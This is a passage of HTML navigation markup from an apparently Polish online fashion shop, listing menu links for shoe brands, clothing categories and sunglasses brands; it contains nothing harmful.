href="/buty-laura-biagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/buty-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/buty-duca-di-morrone" target="_self" title="Duca di Morrone" class="nav-link --l3" >Duca di Morrone</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Adidas-5449.html" target="_self" title="Adidas" class="nav-link --l3" >Adidas</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-ASSN-5522.html" target="_self" title="U.S. POLO ASSN." class="nav-link --l3" >U.S. POLO ASSN.</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Calvin-Klein-5523.html" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Plein-Sport-5564.html" target="_self" title="Plein Sport" class="nav-link --l3" >Plein Sport</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Cavalli-Class-6538.html" target="_self" title="Cavalli Class" class="nav-link --l3" >Cavalli Class</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_FILA-6640.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Timberland-6645.html" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Diadora-6738.html" target="_self" title="Diadora" class="nav-link --l3" >Diadora</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Emporio-Armani-6739.html" target="_self" title="Emporio Armani" class="nav-link --l3" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Carrera-6749.html" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Sergio-Tacchini-6783.html" target="_self" title="Sergio Tacchini" class="nav-link --l3" >Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_New-Balance-6786.html" target="_self" title="New Balance" class="nav-link --l3" >New Balance</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Converse-6788.html" target="_self" title="Converse" class="nav-link --l3" >Converse</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Blauer-7399.html" target="_self" title="Blauer" class="nav-link --l3" >Blauer</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_North-Sails-7402.html" target="_self" title="North Sails" class="nav-link --l3" >North Sails</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Levis-7404.html" target="_self" title="Levi's" class="nav-link --l3" >Levi's</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Gaelle-Paris-7405.html" target="_self" title="Gaelle Paris" class="nav-link --l3" >Gaelle Paris</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Saucony-7411.html" target="_self" title="Saucony" class="nav-link --l3" >Saucony</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Diesel-8151.html" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_Hugo-Boss-9639.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_GAELLE-PARIS-9664.html" target="_self" title="GAELLE PARIS" class="nav-link --l3" >GAELLE PARIS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_BLAUER-14824.html" target="_self" title="BLAUER" class="nav-link --l3" >BLAUER</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NORWAY-1963-19331.html" target="_self" title="NORWAY 1963" class="nav-link --l3" >NORWAY 1963</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NAPAPIJRI-SHOES-19333.html" target="_self" title="NAPAPIJRI SHOES" class="nav-link --l3" >NAPAPIJRI SHOES</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_GAS-19334.html" target="_self" title="GAS" class="nav-link --l3" >GAS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_K-WAY-19335.html" target="_self" title="K-WAY" class="nav-link --l3" >K-WAY</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_MARES-19336.html" target="_self" title="MARES" class="nav-link --l3" >MARES</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-BEST-PRICE-19337.html" target="_self" title="U.S. POLO   BEST PRICE" class="nav-link --l3" >U.S. POLO   BEST PRICE</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_U-S-POLO-BEST-PRICE-19338.html" target="_self" title="U.S. POLO BEST PRICE" class="nav-link --l3" >U.S. POLO BEST PRICE</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_RALPH-LAUREN-19339.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_BOSS-19353.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-Znane-marki_NAPAPIJRI-26119.html" target="_self" title="NAPAPIJRI" class="nav-link --l3" >NAPAPIJRI</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/buty" target="_self" title="BUTY damskie" class="nav-link --l2" >BUTY damskie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/buty" target="_self" title="BUTY damskie" class="nav-link --l2" >BUTY damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Sneakersy-3624.html" target="_self" title="Sneakersy" class="nav-link --l3" >Sneakersy</a></li><li class="nav-item"><a  href="/wygodne-sandaly-skorzane-zamszowe" target="_self" title="Sandały" class="nav-link --l3" >Sandały</a></li><li class="nav-item"><a  href="/baleriny-balerinki" target="_self" title="Baleriny" class="nav-link --l3" >Baleriny</a></li><li class="nav-item"><a  href="/buty-na-obcasie-czolenka" target="_self" title="Buty na obcasie" class="nav-link --l3" >Buty na obcasie</a></li><li class="nav-item"><a  href="/buty-za-kostke-botki" target="_self" title="Buty za kostkę" class="nav-link --l3" >Buty za kostkę</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Glany-3605.html" target="_self" title="Glany" class="nav-link --l3" >Glany</a></li><li class="nav-item"><a  href="/trampski-slip-on-wsuwane" target="_self" title="Trampki slip-on" class="nav-link --l3" >Trampki slip-on</a></li><li class="nav-item"><a  href="/buty-eleganckie-sznurowane" target="_self" title="Eleganckie sznurowane" class="nav-link --l3" >Eleganckie sznurowane</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Buty-dzieciece-6297.html" target="_self" title="Buty dziecięce" class="nav-link --l3" >Buty dziecięce</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Buty-sportowe-7410.html" target="_self" title="Buty sportowe" class="nav-link --l3" >Buty sportowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-damskie_Klasyczne-buty-21853.html" target="_self" title="Klasyczne buty" class="nav-link --l3" >Klasyczne buty</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html" target="_self" title="BUTY męskie" class="nav-link --l2" >BUTY męskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html" target="_self" title="BUTY męskie" class="nav-link --l2" >BUTY męskie</a></li><li class="nav-item"><a  href="/sneakersy-meskie" target="_self" title="Sneakersy " class="nav-link --l3" >Sneakersy </a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Polbuty-6279.html" target="_self" title="Półbuty" class="nav-link --l3" >Półbuty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-za-kostke-6280.html" target="_self" title="Buty za kostkę" class="nav-link --l3" >Buty za kostkę</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Klapki-6438.html" target="_self" title="Klapki" class="nav-link --l3" >Klapki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-Sportowe-7409.html" target="_self" title="Buty Sportowe" class="nav-link --l3" >Buty Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_BUTY-meskie_Buty-dzieciece-21859.html" target="_self" title="Buty dziecięce" class="nav-link --l3" >Buty dziecięce</a></li></ul></li><li class="nav-item"><a  href="/klapki-i-pantofle" target="_self" title="Klapki i Pantofle" class="nav-link --l2" >Klapki i Pantofle</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/klapki-i-pantofle" target="_self" title="Klapki i Pantofle" class="nav-link --l2" >Klapki i Pantofle</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Celebrytki-Klapki-z-Futrem-2019.html" target="_self" title="Celebrytki - Klapki z Futrem" class="nav-link --l3" >Celebrytki - Klapki z Futrem</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Modne-Klapki-3585.html" target="_self" title="Modne Klapki" class="nav-link --l3" >Modne Klapki</a></li><li class="nav-item"><a  href="/vanuba" target="_self" title="Ciepłe kapcie z kożucha Vanuba - Podhale" class="nav-link --l3" >Ciepłe kapcie z kożucha Vanuba - Podhale</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Pantofle-Wojciak-639.html" target="_self" title="Pantofle Wójciak" class="nav-link --l3" >Pantofle Wójciak</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Klapki-i-Pantofle_Skarpetki-2157.html" target="_self" title="Skarpetki" class="nav-link --l3" >Skarpetki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html" target="_self" title="Bielizna i Stroje kąpielowe " class="nav-link --l2" >Bielizna i Stroje kąpielowe </a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html" target="_self" title="Bielizna i Stroje kąpielowe " class="nav-link --l2" >Bielizna i Stroje kąpielowe </a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Stroje-Kapielowe-Damskie-6731.html" target="_self" title="Stroje Kąpielowe Damskie" class="nav-link --l3" >Stroje Kąpielowe Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Kapielowki-meskie-6732.html" target="_self" title="Kąpielówki męskie" class="nav-link --l3" >Kąpielówki męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Damskie-Topy-6729.html" target="_self" title="Damskie Topy" class="nav-link --l3" >Damskie Topy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Majtki-i-Bokserki-Meskie-6744.html" target="_self" title="Majtki i Bokserki Męskie" class="nav-link --l3" >Majtki i Bokserki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Bielizna-damska-6743.html" target="_self" title="Bielizna damska" class="nav-link --l3" >Bielizna damska</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-_Podkoszulki-6740.html" target="_self" title="Podkoszulki" class="nav-link --l3" >Podkoszulki</a></li></ul></li><li class="nav-item"><a  href="/kurtki-skorzane-i-kozuchy" target="_self" title="Kurtki Skórzane i Kożuchy" class="nav-link --l2" >Kurtki Skórzane i Kożuchy</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/kurtki-skorzane-i-kozuchy" target="_self" title="Kurtki Skórzane i Kożuchy" class="nav-link --l2" >Kurtki Skórzane i Kożuchy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Damskie-Kurtki-Bukowski-657.html" target="_self" title="Damskie Kurtki Bukowski" class="nav-link --l3" >Damskie Kurtki Bukowski</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Meskie-Kurtki-Bukowski-659.html" target="_self" title="Męskie Kurtki Bukowski" class="nav-link --l3" >Męskie Kurtki Bukowski</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kurtki-Skorzane-i-Kozuchy_Damskie-Kozuchy-650.html" target="_self" title="Damskie Kożuchy" class="nav-link --l3" >Damskie Kożuchy</a></li></ul></li><li class="nav-item"><a  href="/spodenki" target="_self" title="Spodenki i szorty" class="nav-link --l2" >Spodenki i szorty</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/spodenki" target="_self" title="Spodenki i szorty" class="nav-link --l2" >Spodenki i szorty</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Spodenki-Damskie-6707.html" target="_self" title="Spodenki Damskie" class="nav-link --l3" >Spodenki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Spodenki-Meskie-6733.html" target="_self" title="Spodenki Męskie" class="nav-link --l3" >Spodenki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodenki-i-szorty_Bermudy-meskie-6747.html" target="_self" title="Bermudy męskie" class="nav-link --l3" >Bermudy męskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html" target="_self" title="Marynarki | Sukienki" class="nav-link --l2" >Marynarki | Sukienki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html" target="_self" title="Marynarki | Sukienki" class="nav-link --l2" >Marynarki | Sukienki</a></li><li class="nav-item"><a  href="/marynarki-damskie" target="_self" title="Marynarki Damskie" class="nav-link --l3" >Marynarki Damskie</a></li><li class="nav-item"><a  href="/marynarki-meskie" target="_self" title="Marynarki Męskie" class="nav-link --l3" >Marynarki Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki_Spodnice-i-sukienki-6722.html" target="_self" title="Spódnice i sukienki" class="nav-link --l3" >Spódnice i sukienki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki_Sukienki-dla-dziewczynek-8119.html" target="_self" title="Sukienki dla dziewczynek" class="nav-link --l3" >Sukienki dla dziewczynek</a></li></ul></li><li class="nav-item"><a  href="/spodnie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/spodnie" target="_self" title="Spodnie" class="nav-link --l2" >Spodnie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Damskie-Legginsy-6708.html" target="_self" title="Damskie Legginsy" class="nav-link --l3" >Damskie Legginsy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Spodnie-dresowe-damskie-6711.html" target="_self" title="Spodnie dresowe damskie" class="nav-link --l3" >Spodnie dresowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Spodnie-dresowe-Meskie-6727.html" target="_self" title="Spodnie dresowe Męskie" class="nav-link --l3" >Spodnie dresowe Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Eleganckie-damskie-spodnie-i-jeansy-6735.html" target="_self" title="Eleganckie damskie spodnie i jeansy" class="nav-link --l3" >Eleganckie damskie spodnie i jeansy</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Spodnie_Eleganckie-meskie-spodnie-i-Jeansy-20670.html" target="_self" title="Eleganckie męskie spodnie i Jeansy" class="nav-link --l3" >Eleganckie męskie spodnie i Jeansy</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html" target="_self" title="Bluzy i Swetry" class="nav-link --l2" >Bluzy i Swetry</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html" target="_self" title="Bluzy i Swetry" class="nav-link --l2" >Bluzy i Swetry</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-damskie-6710.html" target="_self" title="Bluzy damskie" class="nav-link --l3" >Bluzy damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-Meskie-6718.html" target="_self" title="Bluzy Męskie" class="nav-link --l3" >Bluzy Męskie</a></li><li class="nav-item"><a  href="/swetry-meskie" target="_self" title="Swetry Męskie" class="nav-link --l3" >Swetry Męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Swetry-Damskie-6746.html" target="_self" title="Swetry Damskie" class="nav-link --l3" >Swetry Damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry_Bluzy-dzieciece-9658.html" target="_self" title="Bluzy dziecięce" class="nav-link --l3" >Bluzy dziecięce</a></li></ul></li><li class="nav-item nav-open"><a  href="/koszulki-i-koszule" target="_self" title="Koszulki i Koszule" class="nav-link --l2 active" >Koszulki i Koszule</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/koszulki-i-koszule" target="_self" title="Koszulki i Koszule" class="nav-link --l2 active" >Koszulki i Koszule</a></li><li class="nav-item nav-open"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_T-shirt-6701.html" target="_self" title="T-shirt" class="nav-link --l3 active" >T-shirt</a></li><li class="nav-item"><a  href="/koszulki-polo" target="_self" title="Koszulki POLO" class="nav-link --l3" >Koszulki POLO</a></li><li class="nav-item"><a  href="/eleganckie-koszule-meskie" target="_self" title="Koszule męskie" class="nav-link --l3" >Koszule męskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Koszule-damskie-6717.html" target="_self" title="Koszule damskie" class="nav-link --l3" >Koszule damskie</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Koszulki-i-Koszule_Krawaty-6784.html" target="_self" title="Krawaty" class="nav-link --l3" >Krawaty</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html" target="_self" title="Kapelusze" class="nav-link --l2" >Kapelusze</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html" target="_self" title="Kapelusze" class="nav-link --l2" >Kapelusze</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Letnie-kapelusze-5485.html" target="_self" title="Letnie kapelusze" class="nav-link --l3" >Letnie kapelusze</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-dla-dzieci-6296.html" target="_self" title="Kapelusze dla dzieci" class="nav-link --l3" >Kapelusze dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Bucket-kapelusz-rybacki-14822.html" target="_self" title="Bucket, kapelusz rybacki" class="nav-link --l3" >Bucket, kapelusz rybacki</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-fedora-i-panama-25774.html" target="_self" title="Kapelusze fedora i panama" class="nav-link --l3" >Kapelusze fedora i panama</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-filcowe-25794.html" target="_self" title="Kapelusze filcowe" class="nav-link --l3" >Kapelusze filcowe</a></li><li class="nav-item"><a  href="/pol_m_Odziez-Obuwie_Kapelusze_Kapelusze-bucket-25799.html" target="_self" title="Kapelusze bucket" class="nav-link --l3" >Kapelusze bucket</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_Zegarki-Okulary-6674.html" target="_self" title="Zegarki, Okulary" class="nav-link --l1" >Zegarki, Okulary</a><button class="nav-link-expand" type="button" aria-label="Zegarki, Okulary, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary-6674.html" target="_self" title="Zegarki, Okulary" class="nav-link --l1" >Zegarki, Okulary</a></li><li class="nav-item"><a  href="/damskie-okulary-przeciwsloneczne" target="_self" title="Damskie Okulary Przeciwsłoneczne" class="nav-link --l2" >Damskie Okulary Przeciwsłoneczne</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-okulary-przeciwsloneczne" target="_self" title="Damskie Okulary Przeciwsłoneczne" class="nav-link --l2" >Damskie Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARMANI-EXCHANGE-9653.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/damskie-okulary-karl-lagerfeld" target="_self" title="KARL LAGERFELD " class="nav-link --l3" >KARL LAGERFELD </a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-lacoste" target="_self" title="Lacoste" class="nav-link --l3" >Lacoste</a></li><li class="nav-item"><a  href="/damskie-okulary-michael-kors" target="_self" title="MICHAEL KORS" class="nav-link --l3" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-police" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-carolina-herrera" target="_self" title="CAROLINA HERRERA" class="nav-link --l3" >CAROLINA HERRERA</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-guess" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_RALPH-LAUREN-5542.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/damskie-okulary-converse" target="_self" title="CONVERSE" class="nav-link --l3" >CONVERSE</a></li><li class="nav-item"><a  href="/damskie-okulary-longchamp" target="_self" title="LONGCHAMP" class="nav-link --l3" >LONGCHAMP</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/damskie-okulary-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-web-eyewear" target="_self" title=" WEB EYEWEAR" class="nav-link --l3" > WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ADIDAS-19131.html" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ADOLFO-DOMINGUEZ-19135.html" target="_self" title="ADOLFO DOMINGUEZ" class="nav-link --l3" >ADOLFO DOMINGUEZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_AGUES-19136.html" target="_self" title="AGUES" class="nav-link --l3" >AGUES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARMANI-19138.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARNETTE-19141.html" target="_self" title="ARNETTE" class="nav-link --l3" >ARNETTE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BENETTON-19143.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CAROLINA-HERRERA-NY-19146.html" target="_self" title="CAROLINA HERRERA NY" class="nav-link --l3" >CAROLINA HERRERA NY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CARRERA-19148.html" target="_self" title="CARRERA" class="nav-link --l3" >CARRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CEBE-19150.html" target="_self" title="CEBE" class="nav-link --l3" >CEBE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CHOPARD-19152.html" target="_self" title="CHOPARD" class="nav-link --l3" >CHOPARD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_DKNY-19155.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ELLE-19158.html" target="_self" title="ELLE" class="nav-link --l3" >ELLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_EMPORIO-ARMANI-19159.html" target="_self" title="EMPORIO ARMANI" class="nav-link --l3" >EMPORIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ESCADA-19161.html" target="_self" title="ESCADA" class="nav-link --l3" >ESCADA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ESPRIT-19162.html" target="_self" title="ESPRIT" class="nav-link --l3" >ESPRIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SALVATORE-FERRAGAMO-19165.html" target="_self" title="SALVATORE FERRAGAMO" class="nav-link --l3" >SALVATORE FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FERRAGAMO-19166.html" target="_self" title="FERRAGAMO" class="nav-link --l3" >FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FILA-19169.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FOLLI-FOLLIE-19171.html" target="_self" title="FOLLI FOLLIE" class="nav-link --l3" >FOLLI FOLLIE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FURLA-19172.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GANT-19174.html" target="_self" title="GANT" class="nav-link --l3" >GANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GIORGIO-ARMANI-19175.html" target="_self" title="GIORGIO ARMANI" class="nav-link --l3" >GIORGIO ARMANI</a></li><li class="nav-item"><a  